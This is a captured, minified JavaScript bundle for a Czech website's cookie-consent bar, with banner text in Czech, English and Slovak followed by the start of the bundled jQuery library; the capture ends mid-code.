.sm-cookie-block-header.expanded~.sm-cookie-block-content{max-height:500px}

--- FILE ---
content_type: application/javascript
request_url: https://www.smacr.cz/cookiebar/dist/index.js
body_size: 35570
content:
/*! For license information please see index.js.LICENSE.txt */
(()=>{var e={145:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});const o={bar:{headline:"Náš web používá cookies",content:"Tyto webové stránky používají soubory cookies a další sledovací nástroje s cílem vylepšení uživatelského prostředí, zobrazení přizpůsobeného obsahu a reklam, analýzy návštěvnosti a zjištění zdroje návštěvnosti.",btn_agree:"Souhlasím",btn_disgree:"Nesouhlasím",btn_settings:"Vlastní nastavení",btn_more_info:"Více informací"},modal:{headline:"Nastavení cookies",headline_perex:"Tyto webové stránky používají soubory cookies a další sledovací nástroje s cílem vylepšení uživatelského prostředí, zobrazení přizpůsobeného obsahu a reklam, analýzy návštěvnosti a zjištění zdroje návštěvnosti.",accept_all:"Přijmout všechny",save_changes:"Uložit"},types:{functional:{name:"Funkční cookies",content:"Některá cookie jsou vyžadovány pro poskytování základních funkcí. Bez těchto souborů cookie nebude webová stránka správně fungovat a ve výchozím nastavení jsou povoleny a nelze je zakázat."},analytics:{name:"Analytické cookies",content:"Analytické cookie nám pomáhají zlepšovat naše webové stránky tím, že shromažďují a hlásí informace o jejich používání."},marketing:{name:"Marketingové cookies",content:"Marketingové cookie se používají ke sledování návštěvníků napříč weby, aby majitelé stránek mohli zobrazovat relevantní a poutavé reklamy."}}}},307:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});const o={bar:{headline:"Our website uses cookies ",content:"This website uses cookies and other tracking tools to improve the user experience, display customized content and ads, analyze traffic and determine the source of traffic. ",btn_agree:"I agree",btn_disgree:"I disagree",btn_settings:"Customize",btn_more_info:"More information"},modal:{headline:"Nastavení cookies",headline_perex:"This website uses cookies and other tracking tools to improve the user experience, display customized content and ads, analyze traffic and determine the source of traffic. ",accept_all:"Accept all ",save_changes:"Save"},types:{functional:{name:"Necessary cookies",content:"Some cookies are required to provide core functionality. The website won't function properly without these cookies and they are enabled by default and cannot be disabled."},analytics:{name:"Analytics cookies",content:"Analytical cookies help us improve our website by collecting and reporting information on its usage."},marketing:{name:"Marketing cookies",content:"Marketing cookies are used to track visitors across websites to allow publishers to display relevant and engaging advertisements."}}}},379:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});const o={bar:{headline:"Náš web používa cookies",content:"Tieto webové stránky používajú súbory cookies a ďalšie sledovacie nástroje s cieľom vylepšenia používateľského prostredia, zobrazenia prispôsobeného obsahu a reklám, analýzy návštevnosti a zistenia zdroja návštevnosti.",btn_agree:"Súhlasím",btn_disgree:"Nesúhlasím",btn_settings:"Vlastné nastavenia",btn_more_info:"Viac informácií"},modal:{headline:"Nastavenie cookies",headline_perex:"Tieto webové stránky používajú súbory cookies a ďalšie sledovacie nástroje s cieľom vylepšenia používateľského prostredia, zobrazenia prispôsobeného obsahu a reklám, analýzy návštevnosti a zistenia zdroja návštevnosti.",accept_all:"Prijať všetky",save_changes:"Uložit"},types:{functional:{name:"Funkčné cookies",content:"Niektoré cookie sú vyžadované pre poskytovanie základných funkcií. Bez týchto súborov cookie nebude webová stránka správne fungovať av predvolenom nastavení sú povolené a nie je možné ich zakázať."},analytics:{name:"Analytické cookies",content:"Analytické cookie nám pomáhajú zlepšovať naše webové stránky tým, že zhromažďujú a hlásia informácie o ich používaní."},marketing:{name:"Marketingové cookies",content:"Marketingové cookie sa používajú na sledovanie návštevníkov naprieč webmi, aby majitelia stránok mohli zobrazovať relevantné a pútavé reklamy."}}}},755:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(e.document)return n(e);throw new Error("jQuery requires a window with a document")}:n(t)}("undefined"!=typeof window?window:this,(function(o,r){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function a(e){return null!=e&&e===e.window}var s=[],c=Object.getPrototypeOf,l=s.slice,u=s.flat?function(e){return s.flat.call(e)}:function(e){return s.concat.apply([],e)},f=s.push,d=s.indexOf,p={},h=p.toString,m=p.hasOwnProperty,v=m.toString,g=v.call(Object),y={},b=o.document,x={type:!0,src:!0,nonce:!0,noModule:!0};function k(e,t,n){var o,r,i=(n=n||b).createElement("script");if(i.text=e,t)for(o in x)(r=t[o]||t.getAttribute&&t.getAttribute(o))&&i.setAttribute(o,r);n.head.appendChild(i).parentNode.removeChild(i)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[h.call(e)]||"object":typeof e}var C="3.6.0",T=function(e,t){return new T.fn.init(e,t)};function j(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!i(e)&&!a(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function S(e,t,n){for(var o=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&T(e).is(n))break;o.push(e)}return o}function E(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}T.fn=T.prototype={jquery:C,constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){return(e=T.merge(this.constructor(),e)).prevObject=this,e},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length;return e=+e+(e<0?t:0),this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:f,sort:s.sort,splice:s.splice},T.extend=T.fn.extend=function(){var e,t,n,o,r,a=arguments[0]||{},s=1,c=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||i(a)||(a={}),s===c&&(a=this,s--);s<c;s++)if(null!=(e=arguments[s]))for(t in e)n=e[t],"__proto__"!==t&&a!==n&&(l&&n&&(T.isPlainObject(n)||(o=Array.isArray(n)))?(r=a[t],r=o&&!Array.isArray(r)?[]:o||T.isPlainObject(r)?r:{},o=!1,a[t]=T.extend(l,r,n)):void 0!==n&&(a[t]=n));return a},T.extend({expando:"jQuery"+(C+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==h.call(e)||(e=c(e))&&("function"!=typeof(e=m.call(e,"constructor")&&e.constructor)||v.call(e)!==g))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){k(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(j(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},makeArray:function(e,t){return t=t||[],null!=e&&(j(Object(e))?T.merge(t,"string"==typeof e?[e]:e):f.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,i=e.length,a=!n;r<i;r++)!t(e[r],r)!=a&&o.push(e[r]);return o},map:function(e,t,n){var o,r,i=0,a=[];if(j(e))for(o=e.length;i<o;i++)null!=(r=t(e[i],i,n))&&a.push(r);else for(i in e)null!=(r=t(e[i],i,n))&&a.push(r);return u(a)},guid:1,support:y}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=s[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){p["[object "+t+"]"]=t.toLowerCase()})),C=function(e){function t(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function n(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function o(){m()}var r,i,a,s,c,l,u,f,d,p,h,m,v,g,y,b,x,k,w,C="sizzle"+ +new Date,T=e.document,j=0,S=0,E=ce(),A=ce(),N=ce(),D=ce(),q=function(e,t){return e===t&&(h=!0),0},L={}.hasOwnProperty,O=[],H=O.pop,z=O.push,B=O.push,M=O.slice,P=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",_="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+_+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\["+_+"*("+I+")(?:"+_+"*([*^$|!~]?=)"+_+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+_+"*\\]",W=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",$=new RegExp(_+"+","g"),U=new RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),X=new RegExp("^"+_+"*,"+_+"*"),V=new RegExp("^"+_+"*([>+~]|"+_+")"+_+"*"),G=new RegExp(_+"|>"),Y=new RegExp(W),J=new RegExp("^"+I+"$"),Q={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},K=/HTML$/i,Z=/^(?:input|select|textarea|button)$/i,ee=/^h\d$/i,te=/^[^{]+\{\s*\[native \w/,ne=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,oe=/[+~]/,re=new RegExp("\\\\[\\da-fA-F]{1,6}"+_+"?|\\\\([^\\r\\n\\f])","g"),ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ae=ye((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{B.apply(O=M.call(T.childNodes),T.childNodes),O[T.childNodes.length].nodeType}catch(r){B={apply:O.length?function(e,t){z.apply(e,M.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function se(e,t,o,r){var a,s,c,u,d,p,h=t&&t.ownerDocument,g=t?t.nodeType:9;if(o=o||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return o;if(!r&&(m(t),t=t||v,y)){if(11!==g&&(u=ne.exec(e)))if(a=u[1]){if(9===g){if(!(p=t.getElementById(a)))return o;if(p.id===a)return o.push(p),o}else if(h&&(p=h.getElementById(a))&&w(t,p)&&p.id===a)return o.push(p),o}else{if(u[2])return B.apply(o,t.getElementsByTagName(e)),o;if((a=u[3])&&i.getElementsByClassName&&t.getElementsByClassName)return B.apply(o,t.getElementsByClassName(a)),o}if(i.qsa&&!D[e+" "]&&(!b||!b.test(e))&&(1!==g||"object"!==t.nodeName.toLowerCase())){if(p=e,h=t,1===g&&(G.test(e)||V.test(e))){for((h=oe.test(e)&&me(t.parentNode)||t)===t&&i.scope||((c=t.getAttribute("id"))?c=c.replace(ie,n):t.setAttribute("id",c=C)),s=(d=l(e)).length;s--;)d[s]=(c?"#"+c:":scope")+" "+ge(d[s]);p=d.join(",")}try{return B.apply(o,h.querySelectorAll(p)),o}catch(t){D(e,!0)}finally{c===C&&t.removeAttribute("id")}}}return f(e.replace(U,"$1"),t,o,r)}function ce(){var e=[];return function t(n,o){return e.push(n+" ")>a.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function le(e){return e[C]=!0,e}function ue(e){var t=v.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),o=n.length;o--;)a.attrHandle[n[o]]=t}function de(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return le((function(t){return t=+t,le((function(n,o){for(var r,i=e([],n.length,t),a=i.length;a--;)n[r=i[a]]&&(n[r]=!(o[r]=n[r]))}))}))}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(r in i=se.support={},c=se.isXML=function(e){var t=e&&e.namespaceURI;return e=e&&(e.ownerDocument||e).documentElement,!K.test(t||e&&e.nodeName||"HTML")},m=se.setDocument=function(e){return(e=e?e.ownerDocument||e:T)!=v&&9===e.nodeType&&e.documentElement&&(g=(v=e).documentElement,y=!c(v),T!=v&&(e=v.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",o,!1):e.attachEvent&&e.attachEvent("onunload",o)),i.scope=ue((function(e){return g.appendChild(e).appendChild(v.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),i.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=ue((function(e){return e.appendChild(v.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=te.test(v.getElementsByClassName),i.getById=ue((function(e){return g.appendChild(e).id=C,!v.getElementsByName||!v.getElementsByName(C).length})),i.getById?(a.filter.ID=function(e){var n=e.replace(re,t);return function(e){return e.getAttribute("id")===n}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y)return(t=t.getElementById(e))?[t]:[]}):(a.filter.ID=function(e){var n=e.replace(re,t);return function(e){return(e=void 0!==e.getAttributeNode&&e.getAttributeNode("id"))&&e.value===n}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n,o,r,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(r=t.getElementsByName(e),o=0;i=r[o++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),a.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,i=t.getElementsByTagName(e);if("*"!==e)return i;for(;n=i[r++];)1===n.nodeType&&o.push(n);return o},a.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&y)return t.getElementsByClassName(e)},x=[],b=[],(i.qsa=te.test(v.querySelectorAll))&&(ue((function(e){var t;g.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&b.push("[*^$]="+_+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||b.push("\\["+_+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+C+"-]").length||b.push("~="),(t=v.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||b.push("\\["+_+"*name"+_+"*="+_+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||b.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||b.push(".#.+[+~]"),e.querySelectorAll("\\\f"),b.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=v.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&b.push("name"+_+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&b.push(":enabled",":disabled"),g.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&b.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),b.push(",.*:")}))),(i.matchesSelector=te.test(k=g.matches||g.webkitMatchesSelector||g.mozMatchesSelector||g.oMatchesSelector||g.msMatchesSelector))&&ue((function(e){i.disconnectedMatch=k.call(e,"*"),k.call(e,"[s!='']:x"),x.push("!=",W)})),b=b.length&&new RegExp(b.join("|")),x=x.length&&new RegExp(x.join("|")),e=te.test(g.compareDocumentPosition),w=e||te.test(g.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e;return e===(t=t&&t.parentNode)||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},q=e?function(e,t){if(e===t)return h=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e==v||e.ownerDocument==T&&w(T,e)?-1:t==v||t.ownerDocument==T&&w(T,t)?1:p?P(p,e)-P(p,t):0:4&n?-1:1)}:function(e,t){if(e===t)return h=!0,0;var n,o=0,r=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!r||!i)return e==v?-1:t==v?1:r?-1:i?1:p?P(p,e)-P(p,t):0;if(r===i)return de(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[o]===s[o];)o++;return o?de(a[o],s[o]):a[o]==T?-1:s[o]==T?1:0}),v},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(m(e),i.matchesSelector&&y&&!D[t+" "]&&(!x||!x.test(t))&&(!b||!b.test(t)))try{var n=k.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){D(t,!0)}return 0<se(t,v,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=v&&m(e),w(e,t)},se.attr=function(e,t){var n;return(e.ownerDocument||e)!=v&&m(e),void 0!==(n=(n=a.attrHandle[t.toLowerCase()])&&L.call(a.attrHandle,t.toLowerCase())?n(e,t,!y):void 0)?n:i.attributes||!y?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},se.escape=function(e){return(e+"").replace(ie,n)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],o=0,r=0;if(h=!i.detectDuplicates,p=!i.sortStable&&e.slice(0),e.sort(q),h){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)e.splice(n[o],1)}return p=null,e},s=se.getText=function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=s(t);return n},(a=se.selectors={cacheLength:50,createPseudo:le,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(re,t),e[3]=(e[3]||e[4]||e[5]||"").replace(re,t),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var n=e.replace(re,t).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===n}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&E(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){return null==(o=se.attr(o,e))?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&-1<o.indexOf(n):"$="===t?n&&o.slice(-n.length)===n:"~="===t?-1<(" "+o.replace($," ")+" ").indexOf(n):"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,c){var l,u,f,d,p,h,m=i!=a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!c&&!s,b=!1;if(v){if(i){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===g:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&y){for(b=(p=(l=(u=(f=(d=v)[C]||(d[C]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===j&&l[1])&&l[2],d=p&&v.childNodes[p];d=++p&&d&&d[m]||(b=p=0)||h.pop();)if(1===d.nodeType&&++b&&d===t){u[e]=[j,p,b];break}}else if(!1===(b=y?p=(l=(u=(f=(d=t)[C]||(d[C]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===j&&l[1]:b))for(;(d=++p&&d&&d[m]||(b=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==g:1!==d.nodeType)||!++b||(y&&((u=(f=d[C]||(d[C]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[j,b]),d!==t)););return(b-=r)===o||b%o==0&&0<=b/o}}},PSEUDO:function(e,t){var n,o=a.pseudos[e]||a.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[C]?o(t):1<o.length?(n=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?le((function(e,n){for(var r,i=o(e,t),a=i.length;a--;)e[r=P(e,i[a])]=!(n[r]=i[a])})):function(e){return o(e,0,n)}):o}},pseudos:{not:le((function(e){var t=[],n=[],o=u(e.replace(U,"$1"));return o[C]?le((function(e,t,n,r){for(var i,a=o(e,null,r,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,r,i){return t[0]=e,o(t,null,i,n),t[0]=null,!n.pop()}})),has:le((function(e){return function(t){return 0<se(e,t).length}})),contains:le((function(e){return e=e.replace(re,t),function(t){return-1<(t.textContent||s(t)).indexOf(e)}})),lang:le((function(e){return J.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(re,t).toLowerCase(),function(t){var n;do{if(n=y?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===g},focus:function(e){return e===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:pe(!1),disabled:pe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return ee.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:he((function(){return[0]})),last:he((function(e,t){return[t-1]})),eq:he((function(e,t,n){return[n<0?n+t:n]})),even:he((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:he((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:he((function(e,t,n){for(var o=n<0?n+t:t<n?t:n;0<=--o;)e.push(o);return e})),gt:he((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[r]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(r);for(r in{submit:!0,reset:!0})a.pseudos[r]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(r);function ve(){}function ge(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function ye(e,t,n){var o=t.dir,r=t.next,i=r||o,a=n&&"parentNode"===i,s=S++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,c){var l,u,f=[j,s];if(c){for(;t=t[o];)if((1===t.nodeType||a)&&e(t,n,c))return!0}else for(;t=t[o];)if(1===t.nodeType||a)if(u=(u=t[C]||(t[C]={}))[t.uniqueID]||(u[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((l=u[i])&&l[0]===j&&l[1]===s)return f[2]=l[2];if((u[i]=f)[2]=e(t,n,c))return!0}return!1}}function be(e){return 1<e.length?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function xe(e,t,n,o,r){for(var i,a=[],s=0,c=e.length,l=null!=t;s<c;s++)!(i=e[s])||n&&!n(i,o,r)||(a.push(i),l&&t.push(s));return a}function ke(e,t,n,o,r,i){return o&&!o[C]&&(o=ke(o)),r&&!r[C]&&(r=ke(r,i)),le((function(i,a,s,c){var l,u,f,d=[],p=[],h=a.length,m=i||function(e,t,n){for(var o=0,r=t.length;o<r;o++)se(e,t[o],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!i&&t?m:xe(m,d,e,s,c),g=n?r||(i?e:h||o)?[]:a:v;if(n&&n(v,g,s,c),o)for(l=xe(g,p),o(l,[],s,c),u=l.length;u--;)(f=l[u])&&(g[p[u]]=!(v[p[u]]=f));if(i){if(r||e){if(r){for(l=[],u=g.length;u--;)(f=g[u])&&l.push(v[u]=f);r(null,g=[],l,c)}for(u=g.length;u--;)(f=g[u])&&-1<(l=r?P(i,f):d[u])&&(i[l]=!(a[l]=f))}}else g=xe(g===a?g.splice(h,g.length):g),r?r(null,a,g,c):B.apply(a,g)}))}return ve.prototype=a.filters=a.pseudos,a.setFilters=new ve,l=se.tokenize=function(e,t){var n,o,r,i,s,c,l,u=A[e+" "];if(u)return t?0:u.slice(0);for(s=e,c=[],l=a.preFilter;s;){for(i in n&&!(o=X.exec(s))||(o&&(s=s.slice(o[0].length)||s),c.push(r=[])),n=!1,(o=V.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace(U," ")}),s=s.slice(n.length)),a.filter)!(o=Q[i].exec(s))||l[i]&&!(o=l[i](o))||(n=o.shift(),r.push({value:n,type:i,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):A(e,c).slice(0)},u=se.compile=function(e,t){var n,o=[],r=[],i=N[e+" "];if(!i){for(n=(t=t||l(e)).length;n--;)((i=function e(t){for(var n,o,r,i=t.length,s=a.relative[t[0].type],c=s||a.relative[" "],l=s?1:0,u=ye((function(e){return e===n}),c,!0),f=ye((function(e){return-1<P(n,e)}),c,!0),p=[function(e,t,o){return e=!s&&(o||t!==d)||((n=t).nodeType?u:f)(e,t,o),n=null,e}];l<i;l++)if(o=a.relative[t[l].type])p=[ye(be(p),o)];else{if((o=a.filter[t[l].type].apply(null,t[l].matches))[C]){for(r=++l;r<i&&!a.relative[t[r].type];r++);return ke(1<l&&be(p),1<l&&ge(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(U,"$1"),o,l<r&&e(t.slice(l,r)),r<i&&e(t=t.slice(r)),r<i&&ge(t))}p.push(o)}return be(p)}(t[n]))[C]?o:r).push(i);(i=N(e,function(e,t){function n(n,i,s,c,l){var u,f,p,h=0,g="0",b=n&&[],x=[],k=d,w=n||r&&a.find.TAG("*",l),C=j+=null==k?1:Math.random()||.1,T=w.length;for(l&&(d=i==v||i||l);g!==T&&null!=(u=w[g]);g++){if(r&&u){for(f=0,i||u.ownerDocument==v||(m(u),s=!y);p=e[f++];)if(p(u,i||v,s)){c.push(u);break}l&&(j=C)}o&&((u=!p&&u)&&h--,n&&b.push(u))}if(h+=g,o&&g!==h){for(f=0;p=t[f++];)p(b,x,i,s);if(n){if(0<h)for(;g--;)b[g]||x[g]||(x[g]=H.call(c));x=xe(x)}B.apply(c,x),l&&!n&&0<x.length&&1<h+t.length&&se.uniqueSort(c)}return l&&(j=C,d=k),b}var 